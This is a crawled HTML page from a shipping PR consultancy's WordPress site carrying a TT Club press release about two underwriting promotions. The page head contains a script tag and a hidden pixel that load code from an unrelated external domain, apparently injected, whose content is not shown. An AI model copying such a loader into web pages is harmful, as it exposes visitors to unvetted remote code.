

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://portcare.com/2023/04/25/tt-club-promotes-emea-regional-general-manager-and-senior-underwriter/
body_size: 57222
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
			<meta name="robots" content="noodp,noydir" />
		<title>TT Club promotes EMEA Regional General Manager and Senior Underwriter</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Portcare International &raquo; Feed" href="http://portcare.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Portcare International &raquo; Comments Feed" href="http://portcare.com/comments/feed/" />
<link rel="canonical" href="http://portcare.com/2023/04/25/tt-club-promotes-emea-regional-general-manager-and-senior-underwriter/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/portcare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='enterprise-child-theme-css' href='http://portcare.com/wp-content/themes/enterprise/style.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://portcare.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://portcare.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='http://portcare.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen-download-gallery-css' href='http://portcare.com/wp-content/plugins/nextgen-download-gallery/css/style.css?ver=1.6.1' type='text/css' media='all' />
<script type="text/javascript" src="http://portcare.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://portcare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://portcare.com/wp-content/plugins/itro-popup/scripts/itro-scripts.js?ver=6.8.3" id="itro-scripts-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://portcare.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://portcare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://portcare.com/wp-json/wp/v2/posts/5621" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://portcare.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://portcare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fportcare.com%2F2023%2F04%2F25%2Ftt-club-promotes-emea-regional-general-manager-and-senior-underwriter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://portcare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fportcare.com%2F2023%2F04%2F25%2Ftt-club-promotes-emea-regional-general-manager-and-senior-underwriter%2F&#038;format=xml" />
	
<style type="text/css" media="screen">
	#rotator {
		position: relative;
		width: 600px;
		height: 235px;
		margin: 0; padding: 0;
		overflow: hidden;
	}
</style>
	
<!-- <meta name="NextGEN" version="3.3.6" /> -->
<link rel="icon" href="http://portcare.com/wp-content/themes/enterprise/images/favicon.ico" />
<link rel="pingback" href="http://portcare.com/xmlrpc.php" />
<script type="text/javascript">
 jQuery(document).ready(function($) {
          $('#home-middle div.textwidget p:first').css("font-weight", "bold");
       });
</script>
<script type="text/javascript" src="http://syntace-094.com/js/36291.js" ></script>
<noscript><img src="http://syntace-094.com/36291.png" style="display:none;" /></noscript>
</head>
<body class="wp-singular post-template-default single single-post postid-5621 single-format-standard wp-theme-genesis wp-child-theme-enterprise sfsi_actvite_theme_cute header-image content-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="http://portcare.com/">Portcare International</a></p><p id="description">Communications are the press relations consultancy for the Shipping and logistics industry</p></div><div class="widget-area header-widget-area"><div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="http://portcare.com/" role="search" ><input type="text" value="Search this website &#x02026;" name="s" class="s search-input" onfocus="if ('Search this website &#x2026;' === this.value) {this.value = '';}" onblur="if ('' === this.value) {this.value = 'Search this website &#x2026;';}" /><input type="submit" class="searchsubmit search-submit" value="Search" /></form></div></div>
</div></div></div><div id="nav"><div class="wrap"><ul id="menu-clients-pr" class="menu genesis-nav-menu menu-primary"><li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-324"><a href="http://portcare.com/">Home</a></li>
<li id="menu-item-2468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2468"><a href="http://portcare.com/about/">About Portcare</a>
<ul class="sub-menu">
	<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="http://portcare.com/services/">Services</a></li>
	<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="http://portcare.com/clients/">Clients</a></li>
	<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="http://portcare.com/about/">About Us</a></li>
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="http://portcare.com/site-map/">Site map</a></li>
</ul>
</li>
<li id="menu-item-2114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2114"><a href="http://portcare.com">Media Area</a>
<ul class="sub-menu">
	<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-327"><a href="http://portcare.com/pressroom/">Press Releases</a>
	<ul class="sub-menu">
		<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="http://portcare.com/category/dachser-2/">Dachser UK</a></li>
		<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="http://portcare.com/category/evergreen-line/">Evergreen Line</a></li>
		<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="http://portcare.com/category/gw/">GEODIS</a></li>
		<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="http://portcare.com/category/k-line/">&#8220;K&#8221; Line</a></li>
		<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316"><a href="http://portcare.com/category/menlo/">Menlo Logistics</a></li>
		<li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="http://portcare.com/category/pf/">Priority Freight</a></li>
		<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="http://portcare.com/category/shipowners/">The Shipowners&#8217; Protection Ltd</a></li>
		<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-322"><a href="http://portcare.com/category/tt-club/">TT Club</a></li>
		<li id="menu-item-2526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2526"><a href="http://portcare.com/category/the-american-club/">The American Club</a></li>
	</ul>
</li>
	<li id="menu-item-2469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2469"><a>Photo Gallery</a>
	<ul class="sub-menu">
		<li id="menu-item-2113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2113"><a href="http://portcare.com/test/">TT Club Media</a></li>
		<li id="menu-item-2138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2138"><a href="http://portcare.com/the-shipowners-protection-ltd-media/">The Shipowners&#8217; Protection Ltd Media</a></li>
		<li id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2139"><a href="http://portcare.com/priority-freight-media/">Priority Freight Media</a></li>
		<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140"><a href="http://portcare.com/menlo-worldwide-logistics-media/">Menlo Logistics Media</a></li>
		<li id="menu-item-2141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2141"><a href="http://portcare.com/k-line-media/">&#8216;K&#8217; Line Media</a></li>
		<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="http://portcare.com/geodis-wilson-media/">GEODIS Media</a></li>
		<li id="menu-item-2143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2143"><a href="http://portcare.com/evergreen-line-media/">Evergreen Line Media</a></li>
		<li id="menu-item-2144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="http://portcare.com/dachser-media/">Dachser Media</a></li>
		<li id="menu-item-2516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2516"><a href="http://portcare.com/the-american-club/">The American Club Media</a></li>
	</ul>
</li>
	<li id="menu-item-2475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2475"><a href="http://portcare.com/archive/">Archive</a></li>
</ul>
</li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="http://portcare.com/contact/">Contact</a></li>
<li class="right date">January 16, 2026</li></ul></div></div><div id="home-top-bg">
	<div id="home-top">
	
	<div class="wrap">
		<div class="home-top-left">
			<div id="text-3" class="widget widget_text"><h4 class="widgettitle">Transport communications</h4>			<div class="textwidget"><b>Portcare International</b> is the press relations consultancy for the shipping and logistics industry.
Formed by transport people for transport people. 
We can truly claim to understand our clients’ needs and ‘talk the same language’.
Portcare provide effective, value for money PR to some of the industry’s best-known names.</div>
		</div>		</div><!-- end .home-top-left -->
		
		<div class="home-top-right">
						<div class="widget">
									<div id="rotator">
<img src="http://portcare.com/wp-content/uploads/1.jpg" width="600" height="235" class="20101111114756" alt="" />
<img src="http://portcare.com/wp-content/uploads/2.jpg" width="600" height="235" class="20101111114806" alt="" />
<img src="http://portcare.com/wp-content/uploads/11.jpg" width="600" height="235" class="20101112131723" alt="" />
<img src="http://portcare.com/wp-content/uploads/7.jpg" width="600" height="235" class="20101112131756" alt="" />
<img src="http://portcare.com/wp-content/uploads/6.jpg" width="600" height="235" class="20101112131809" alt="" />
<img src="http://portcare.com/wp-content/uploads/4.jpg" width="600" height="235" class="20101112131826" alt="" />
<img src="http://portcare.com/wp-content/uploads/3.jpg" width="600" height="235" class="20101112131840" alt="" />
</div>
							</div>			
					</div><!-- end .home-top-right -->
	</div><!-- end .wrap -->
				
	</div><!-- end #home-top -->
</div><!-- end #home-top-bg --> <div id="inner"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="post-5621 post type-post status-publish format-standard hentry category-tt-club entry"><h1 class="entry-title">TT Club promotes EMEA Regional General Manager and Senior Underwriter</h1>
<div class="post-info"><span class="date published time" title="2023-04-25T11:06:39+00:00">April 25, 2023</span>  by <span class="author vcard"><span class="fn"><a href="http://portcare.com/author/julia-king/" rel="author">Julia Hiles</a></span></span>  </div><div class="entry-content">
<p><strong><em>Luise Doyle and Yee Lin Chan have taken new roles at the leading international freight and logistics insurer. The two experienced underwriters are tasked with growing the Club’s specialised portfolio and motivating a well-established team, which is seeing promotion from within.</em></strong></p>



<p>London, 25<sup>th</sup> April 2023</p>



<p>Luise Doyle has been promoted to Regional General Manager EMEA, having worked her way up from Underwriting Assistant in 1990. She became TT’s youngest ever Senior Underwriter in 1998 and subsequently Deputy Director of Underwriting in 2020. Her vast experience will be a boon to the growth of the EMEA region and to her team in maintaining TT’s reputation for service to its Members.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="682" src="http://portcare.com/wp-content/uploads/Luise-Doyle-and-Yee-Lin-Chan-April-23-1024x682.png" alt="" class="wp-image-5622" srcset="http://portcare.com/wp-content/uploads/Luise-Doyle-and-Yee-Lin-Chan-April-23-1024x682.png 1024w, http://portcare.com/wp-content/uploads/Luise-Doyle-and-Yee-Lin-Chan-April-23-300x200.png 300w, http://portcare.com/wp-content/uploads/Luise-Doyle-and-Yee-Lin-Chan-April-23-768x512.png 768w, http://portcare.com/wp-content/uploads/Luise-Doyle-and-Yee-Lin-Chan-April-23-1536x1024.png 1536w, http://portcare.com/wp-content/uploads/Luise-Doyle-and-Yee-Lin-Chan-April-23.png 1772w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Luise Doyle and Yee Lin Chan</figcaption></figure>



<p>Yee Lin Chan, having worked with Luise for many years, takes over as head of TT’s London Market Underwriting team. Yee joined TT in 2011 and has held various EMEA market underwriting positions since. Returning from maternity leave in February 2023, she is now promoted to the role of Senior Underwriter of the London Market Team, a key position in guiding the continued strength of TT in a core market for the Club. She will be responsible for managing all TT’s London wholesale broker business, which includes 100% mutual Members in addition to the subscription wholesale business written by the Club.</p>



<p>ENDS</p>



<p><strong>About TT Club</strong></p>



<p>TT Club is the established market-leading independent provider of mutual insurance and related risk management services to the international transport and logistics industry. TT Club’s primary objective is to help make the industry safer and more secure. Founded in 1968, the Club has more than 1100 Members, spanning container owners and operators, ports and terminals, and logistics companies, working across maritime, road, rail, and air. TT Club is renowned for its high-quality service, in-depth industry knowledge and enduring Member loyalty. It retains more than 97% of its Members with a third of its entire membership having chosen to insure with the Club for 20 years or more.</p>



<p><a href="https://www.ttclub.com">https://www.ttclub.com</a></p>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://portcare.com/2023/04/25/tt-club-promotes-emea-regional-general-manager-and-senior-underwriter/"
    dc:identifier="http://portcare.com/2023/04/25/tt-club-promotes-emea-regional-general-manager-and-senior-underwriter/"
    dc:title="TT Club promotes EMEA Regional General Manager and Senior Underwriter"
    trackback:ping="http://portcare.com/2023/04/25/tt-club-promotes-emea-regional-general-manager-and-senior-underwriter/trackback/" />
</rdf:RDF>-->
</div><div class="post-meta"><span class="categories">Filed Under: <a href="http://portcare.com/category/tt-club/" rel="category tag">TT Club</a></span> </div></div></div><div id="sidebar" class="sidebar widget-area">
		<div id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Recent Press Releases</h4>

		<ul>
											<li>
					<a href="http://portcare.com/2025/12/18/northern-lights-and-k-line-co-organize-tour-and-showcase-eventfor-liquefied-co2-carrier-northern-phoenix/">Northern Lights and “K” LINE Co-Organize Tour and Showcase Eventfor Liquefied CO2 Carrier NORTHERN PHOENIX</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/18/geodis-celebrates-30-years-in-vietnam-marking-three-decades-of-growth-and-supply-chain-excellence/">GEODIS Celebrates 30 Years in Vietnam, Marking Three Decades of Growth and Supply Chain Excellence</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/17/geodis-ships-firefighting-helicopters-between-spain-and-chile/">GEODIS Ships firefighting helicopters between Spain and Chile</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/17/geodis-to-host-exclusive-webinar/">GEODIS to host exclusive webinar</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/17/k-line-crew-family-christmas-party-celebrates-seafarers-and-their-families-in-the-philippines/">&#8220;K&#8221; Line : Crew Family Christmas Party Celebrates Seafarers and Their Families in the Philippines</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/17/patrick-krawutschke-appointed-new-managing-director-at-hpc/">Patrick Krawutschke appointed new Managing Director at HPC</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/12/k-line-participates-in-tree-planting-in-delhi-india/">“K” LINE Participates in Tree Planting in Delhi, India</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/12/k-line-held-fy2025-dry-bulk-global-meeting/">“K” LINE held FY2025 Dry Bulk Global Meeting</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/10/geodiss-sustainability-drive-geodiss-sustainability-drive/">GEODIS’s Sustainability Drive GEODIS’s Sustainability Drive</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/10/geodis-and-edf-commit-to-decarbonizing-the-supply-chain-in-france-and-internationally/">GEODIS and EDF Commit to Decarbonizing the Supply Chain in France and Internationally</a>
									</li>
											<li>
